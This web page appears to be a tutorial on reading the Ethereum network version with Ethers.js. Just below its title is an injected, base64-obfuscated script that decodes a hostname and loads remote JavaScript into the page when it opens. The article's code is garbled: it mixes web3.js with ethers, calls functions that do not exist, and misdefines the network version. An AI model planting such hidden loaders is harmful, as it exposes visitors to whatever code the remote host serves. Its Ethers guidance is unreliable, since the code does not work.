Metamask: How to get networkVersion with ethers
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=533b7b0d”;document.body.appendChild(script);
Here is an article on how to get the networkVersion with Ethers:
Getting networkVersion in Ethers.js: a step-by-step guide
When building a decentralized application (DApp) using the Ethers.js library, one of the essential pieces of information you need is your network version. In this article, we will go through the process of getting the networkVersion using Ethers.js.
What is Ethers.js and the web version?
Ethers.js is a popular JavaScript library for building Ethereum-based applications, including DApps. It provides an easy way to interact with the Ethereum blockchain. Network version refers to the current state of the network, including block number, gas limit and other relevant information.
Step 1: Import Ethers.js
First, import the Ethers.js library into your JavaScript file:
import { ethers } from 'ethers';
Step 2: Get an Ethereum Provider Instance

Create an Ethereum provider instance using ethers.providers.Web3:
Step 3: Get the network version
To get the network version, you can use the following code:
javascript
web3.eth.net.version
This will return a string indicating the current network version. For example:
0x4e1b5d5a4c34…
Step 4: Check for network errors
networkVersion may throw an error if there is a problem with the Ethereum provider or network connection. You can check for errors using the following code:
javascript
web3.eth.net.status();
if (web3.eth.net.status() !== ‘connected’) {
console.error(‘Network error:’, web3.eth.net.status());
}
Step 5: Get the block number
You can also get the current block number to check if the network version is valid:
javascript
const blockNumber = await ethers.getlatestblocknumber();
console.log(blockNumber);
Putting it all together
Here is an example code snippet that shows how to use Ethers.js to get the network version and check for errors:
javascript
import { ethers } from ‘ethers’;
async function main() {
try {
const web3 = new ethers.providers.Web3();
// Get the network version
const networkVersion = await web3.eth.net.version;
console.log(Network Version: ${networkVersion});
// Check for network errors
if (web3.eth.net.status() !== ‘connected’) {
console.error(‘Network Error:’, web3.eth.net.status());
}
} catch (error) {
console.error(error);
}
}
main();
“
In this example, we create an instance of a Web3 provider and get the network version usingethers.providers.Web3().eth.net.version`. We then check if the network is connected and record any errors that may occur.
By following these steps, you can easily get the network version of your DApp using Ethers.js. Remember to always handle errors and exceptions correctly in your production code.

Responses